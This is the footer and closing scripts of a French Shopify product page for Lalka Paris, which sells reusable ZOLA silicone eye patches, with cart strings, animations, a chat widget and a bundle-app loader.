                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Lalka Paris</a></small>
        
          <small class="copyright__content">© LALKA PARIS – REFONTE <a href="http://agncedmc.com/">AGENCE DMC</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.lalkaparis.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=www.lalkaparis.com
  data-shop-domain=www.lalkaparis.com
  data-external-identifier=h9secZde3fb-b4C4igLou9fXVEbiP-Y_WBTyReBap88
  
>
</script>


</div><div id="shopify-block-AdTdnOGdyK2hBTi9kb__10967200920248657493" class="shopify-block shopify-app-block"><script type="text/javascript">
  var templateName = 'product';
  var wideBundle_shopifyCustomerId = null;
  var wideBundle_targetProduct = {
    id: 8859181023579,
    title: "Silicone patches yeux réutilisables ZOLA Cosmetics rose clair",
    handle: "silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair",
    price: 1200,
    compare_at_price: null,
    options: [
      
        {
          name: "Title",
          values: ["Default Title"]
        }
        
      
    ],
    variants: [
      
        {
          id: 47823758917979,
          title: "Default Title",
          option1: "Default Title",
          option2: null,
          option3: null,
          price: 1200,
          compare_at_price: null,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "deny",
          inventory_quantity: 5,
        }
        
      
    ]
  };
</script>

<!-- test -->


<script
  crossorigin='anonymous'
  src="https://widebundle.com/scripttag.php?shop=lalka-paris.myshopify.com&target_product_id=8859181023579&v=1768707309"
  defer>
</script>

<script>
  console.log('test');
</script>



</div></body>
</html>
